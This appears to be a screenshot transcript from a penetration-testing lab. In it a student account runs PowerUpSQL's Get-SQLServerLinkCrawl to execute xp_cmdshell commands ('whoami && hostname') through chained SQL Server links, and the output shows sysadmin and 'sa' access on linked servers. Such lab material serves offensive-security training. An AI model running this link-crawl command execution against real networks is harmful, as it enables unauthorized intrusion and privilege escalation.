 PS C:\Windows\system32> Get-SQLServerLinkCrawl -Instance us-mssql.us.techcorp.local -Query 'exec master..xp_cmdshell ''whoami
&& hostname'''
Version : SQL Server 2017
Instance : US-MSSQL
CustomQuery :
Sysadmin : 0
Path : {US-MSSQL}
User : US\studentuser64
Links : {192.168.23.25}
Version : SQL Server 2017
Instance : DB-SQLPROD
CustomQuery : {nt service\mssqlserver, DB-SQLProd, }
Sysadmin : 1
Path : {US-MSSQL, 192.168.23.25}
User : dbuser
Links : {DB-SQLSRV}
Version : SQL Server 2017
Instance : DB-SQLSRV
CustomQuery : {db\srvdba, DB-SQLSrv, }
Sysadmin : 1
Path : {US-MSSQL, 192.168.23.25, DB-SQLSRV}
User : sa
Links :